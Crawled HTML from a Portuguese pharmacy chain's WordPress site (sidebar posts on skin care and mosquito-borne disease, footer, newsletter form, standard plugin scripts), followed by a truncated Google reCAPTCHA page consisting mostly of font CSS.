						<img width="150" height="150" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2024/07/bioderma-photoderm-xdefense-ultra-fluid-dourado-03-spf50-40ml-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.farmaciaspraxis.pt/wp-content/uploads/2024/07/bioderma-photoderm-xdefense-ultra-fluid-dourado-03-spf50-40ml-150x150.png 150w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/07/bioderma-photoderm-xdefense-ultra-fluid-dourado-03-spf50-40ml-300x300.png 300w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/07/bioderma-photoderm-xdefense-ultra-fluid-dourado-03-spf50-40ml-768x768.png 768w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/07/bioderma-photoderm-xdefense-ultra-fluid-dourado-03-spf50-40ml.png 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					<div class="media-body">
						<h4>
							<a href="https://www.farmaciaspraxis.pt/protecao-solar-ao-servico-da-sua-pele/">Proteção Solar ao serviço da sua pele</a>
						</h4>
						<p class="item-meta color-main">
														Julho 22, 2024						</p>
					</div>
				</li>
								<li class="media">
					<a class="media-image" href="https://www.farmaciaspraxis.pt/dermatite-atopica-2/">
						<img width="150" height="150" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2024/06/image-2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</a>
					<div class="media-body">
						<h4>
							<a href="https://www.farmaciaspraxis.pt/dermatite-atopica-2/">DERMATITE ATÓPICA</a>
						</h4>
						<p class="item-meta color-main">
														Junho 12, 2024						</p>
					</div>
				</li>
								<li class="media">
					<a class="media-image" href="https://www.farmaciaspraxis.pt/principais-doencas-transmitidas-por-mosquitos/">
						<img width="150" height="150" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2024/05/Doencas-Transmitidas-por-Mosquitos-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Doenças Transmitidas por Mosquitos" loading="lazy" srcset="https://www.farmaciaspraxis.pt/wp-content/uploads/2024/05/Doencas-Transmitidas-por-Mosquitos-150x150.png 150w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/05/Doencas-Transmitidas-por-Mosquitos-300x300.png 300w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/05/Doencas-Transmitidas-por-Mosquitos-1024x1024.png 1024w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/05/Doencas-Transmitidas-por-Mosquitos-768x768.png 768w, https://www.farmaciaspraxis.pt/wp-content/uploads/2024/05/Doencas-Transmitidas-por-Mosquitos.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					<div class="media-body">
						<h4>
							<a href="https://www.farmaciaspraxis.pt/principais-doencas-transmitidas-por-mosquitos/">Principais doenças transmitidas por mosquitos</a>
						</h4>
						<p class="item-meta color-main">
														Junho 5, 2024						</p>
					</div>
				</li>
							</ul>

			</section>
  
            <section>
              <a href="https://www.farmaciaspraxis.pt/farmacias-praxis/" target="_blank">
                <div class="cta-loba cta-white" style="background: url(https://www.farmaciaspraxis.pt/wp-content/uploads/2019/02/DNX00906-1-570x370.jpg);">
                  <div class="title">
                    <h4>Conheça as nossas Farmácias</h4>
                  </div>
                  <div class="low-info">
                    <p class="text"></p>
                    <p class="site"></p>
                  </div>
                </div>
              </a>
            </section>

          
            <section>
              <a href="https://www.farmaciaspraxis.pt/dvida/" target="_blank">
                <div class="cta-loba cta-green" style="background: url(https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/dvida-570x370.jpg);">
                  <div class="title">
                    <h4>Usufrua das vantagens</h4>
                  </div>
                  <div class="low-info">
                    <p class="text">Descubra aqui!</p>
                    <p class="site"></p>
                  </div>
                </div>
              </a>
            </section>

          </aside><!-- #secondary -->
		</div>

							<div class="row mt-30">
						<div class="col-sm-12 text-center">
							<nav class="navigation pagination " role="navigation">
								<h2 class="screen-reader-text">Posts navigation</h2>
								<div class="nav-links">
																	</div>
							</nav>
						</div>
					</div>

					</div>
				</div>
			</section>



<footer class="page_footer ds s-pb-40 s-pt-80 s-pt-lg-120 s-pb-lg-70 c-mb-20 c-gutter-60">
			<div class="divider-30 d-none d-xl-block"></div>
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-lg-4 text-left animate" data-animation="fadeInUp">
						<div class="widget widget_icons_list">
							<a href="./" class="logo flex-column text-center">
								<img src="https://www.farmaciaspraxis.pt/wp-content/themes/praxis/images/praxis-logowhite.png" alt="Praxis White Logo">
							</a>

																																<p>A sua saúde é o nosso compromisso!</p>
															
							
							    <ul>

							    
							        
											 															<li class="icon-inline">
																<div class="icon-styled icon-top color-main fs-14">
																	<i class="fa fa-map-marker"></i>
																</div>
																<p class="text-white">Beloura Office Park, Edifício 11, Quinta da Beloura - 2710-693 Sintra</p>
															</li>
											 	
											 	
											 																<li class="icon-inline">
																<div class="icon-styled icon-top color-main fs-14">
																	<i class="fa fa-pencil"></i>
																</div>
																<p>
																	<a class="link-white" href="mailto:grupopraxis@grupopraxis.pt">grupopraxis@grupopraxis.pt</a>
																</p>
															</li>
											 	
							    
							    </ul>

							<a href="https://www.livroreclamacoes.pt/Inicio/" target="_blank" class="flex-column text-center">
								<img src="https://www.farmaciaspraxis.pt/wp-content/themes/praxis/images/livro_reclamacoes.png" alt="Livro_Reclamacoes">
							</a>

							
								
							    <span class="social-icons">

							    
							        
											 
											 	
											 	
											 	
							    
							    </span>

							
						</div>
					</div>

					<div class="col-md-6 col-lg-4 text-left animate" data-animation="fadeInUp">

						<div class="widget widget_recent_posts">

							<h3 class="widget-title">Últimas Notícias</h3>
							<ul class="list-unstyled">

							
	                    <li class="media">
												<a class="media-image" href="https://www.farmaciaspraxis.pt/noticias/conselho-marcas-cosmetica/">
													<img width="150" height="150" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/19-150x150.jpg 150w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/19-300x300.jpg 300w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/19-1024x1024.jpg 1024w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/19-768x768.jpg 768w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/19.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />												</a>
												<div class="media-body">
													<h4>
														<a href="https://www.farmaciaspraxis.pt/noticias/conselho-marcas-cosmetica/">Ações especiais das Marcas</a>
													</h4>
													<p class="item-meta color-main">
																												Maio 6, 2025													</p>
												</div>
											</li>

	                  
	                    <li class="media">
												<a class="media-image" href="https://www.farmaciaspraxis.pt/noticias/entregas-casa-farmacia/">
													<img width="150" height="150" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/8-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/8-1-150x150.jpg 150w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/8-1-300x300.jpg 300w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/8-1-1024x1024.jpg 1024w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/8-1-768x768.jpg 768w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/8-1.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />												</a>
												<div class="media-body">
													<h4>
														<a href="https://www.farmaciaspraxis.pt/noticias/entregas-casa-farmacia/">Entregas ao domicílio</a>
													</h4>
													<p class="item-meta color-main">
																												Maio 6, 2025													</p>
												</div>
											</li>

	                  
	                    <li class="media">
												<a class="media-image" href="https://www.farmaciaspraxis.pt/noticias/espaco-cordeiro-pele-cuidados/">
													<img width="150" height="150" src="https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/2-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/2-2-150x150.jpg 150w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/2-2-300x300.jpg 300w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/2-2-1024x1024.jpg 1024w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/2-2-768x768.jpg 768w, https://www.farmaciaspraxis.pt/wp-content/uploads/2025/05/2-2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />												</a>
												<div class="media-body">
													<h4>
														<a href="https://www.farmaciaspraxis.pt/noticias/espaco-cordeiro-pele-cuidados/">BEAUTY HUB</a>
													</h4>
													<p class="item-meta color-main">
																												Maio 6, 2025													</p>
												</div>
											</li>

	                  

							</ul>
						</div>
					</div>

					<div class="offset-md-3 col-md-6 offset-lg-0 col-lg-4 text-left animate" data-animation="fadeInUp">
						<div class="widget mb-0">

							<h3 class="widget-title">Newsletter</h3>

																																<p>Seja sempre o primeiro a conhecer todas as nossas novidades.</p>
															
							<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.12 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-206" method="post" data-id="206" data-name="Newsletter" ><div class="mc4wp-form-fields">	<input type="email" name="EMAIL" class="form-control mailchimp_email" placeholder="Email" required />
<p class="rgpd-p">

        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://www.farmaciaspraxis.pt/politica-de-privacidade/"
        target="_blank">Li e aceito a Política de Privacidade</a>

</p>



	<input type="submit" class="btn btn-outline-maincolor btn-newsletter" value="Subscrever" />

</div><label style="display: none !important;">Deixe este campo vazio se for humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1749493195" /><input type="hidden" name="_mc4wp_form_id" value="206" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
						</div>
					</div>
				</div>
			</div>
		</footer>

		<section class="page_copyright ls s-py-5 center-mobile">
			<div class="container">
				<div class="row align-items-center">
					<div class="divider-20 d-none d-lg-block"></div>
					<div class="col-md-6">
																												<p>© Copyright <span class="copyright_year">2019 </span>All Rights Reserved</p>
																			<div class="footer-links">. <a href="/politica-de-privacidade" title="Política de Privacidade" target="_blank">Política de Privacidade</a> . <a href="/politica-de-cookies" title="Política de Cookies" target="_blank">Política de Cookies</a></div>
					</div>

					<div class="col-md-6 text-right">
						<a href="http://www.loba.pt" title="Desenvolvido por" class="logo-loba">
							<img src="https://www.farmaciaspraxis.pt/wp-content/themes/praxis/images/loba.svg" alt="LOBA">
						</a>
					</div>
					<div class="divider-20 d-none d-lg-block"></div>
				</div>
			</div>
		</section>



<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.farmaciaspraxis.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/navigation.js?ver=20151215' id='praxis-navigation-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/compressed.js?ver=20151215' id='praxis-compressed-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/main.js?ver=20151215' id='praxis-main-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/loba.js?ver=20151215' id='loba-main-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/skip-link-focus-fix.js?ver=20151215' id='praxis-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdNOKMUAAAAAG-7_vTKYefDH8qpHrwyjlfEFNg4&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdNOKMUAAAAAG-7_vTKYefDH8qpHrwyjlfEFNg4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.farmaciaspraxis.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' defer src='https://www.farmaciaspraxis.pt/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.12' id='mc4wp-forms-api-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 13/504 objects using Disk
Page Caching using Disk: Enhanced 

Served from: www.farmaciaspraxis.pt @ 2025-06-09 18:19:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNOKMUAAAAAG-7_vTKYefDH8qpHrwyjlfEFNg4&co=aHR0cHM6Ly93d3cuZmFybWFjaWFzcHJheGlzLnB0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=izrqlg63i7ni
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
